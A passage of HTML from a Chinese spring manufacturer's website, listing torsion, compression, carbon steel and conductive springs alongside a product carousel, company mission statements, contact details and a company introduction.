						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85027">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85028">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85029">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="nj1ldxp7xr"   class="xbanner maxbox">
			<div   id="nj1ldxp7xr"   class="cut sycut">
				<div   id="nj1ldxp7xr"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價(jià)值觀】共贏、誠信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="nj1ldxp7xr"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="nj1ldxp7xr"   class="hotpro" t="gd">
			<div   id="nj1ldxp7xr"   class="title">
				<div   id="nj1ldxp7xr"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="nj1ldxp7xr"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="nj1ldxp7xr"   class="hotpronr">
				<div   id="nj1ldxp7xr"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="nj1ldxp7xr"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="nj1ldxp7xr"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁面，添加背景圖片 -->
		<div   id="nj1ldxp7xr"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="nj1ldxp7xr"   class="gy11">
				<div   id="nj1ldxp7xr"   class="gytu"></div>
				<div   id="nj1ldxp7xr"   class="gynr">
					<div   id="nj1ldxp7xr"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來自韓國、德國、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="nj1ldxp7xr"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="nj1ldxp7xr"   class="strength">
          <div   id="nj1ldxp7xr"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="nj1ldxp7xr"   class="tow">
						<div   id="nj1ldxp7xr"   class="new">
				<div   id="nj1ldxp7xr"   class="newtit">
					<div   id="nj1ldxp7xr"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="nj1ldxp7xr"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="nj1ldxp7xr"   class="newnr">
					<ul>
						<li>
							<div   id="nj1ldxp7xr"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="nj1ldxp7xr"   class="txt2">
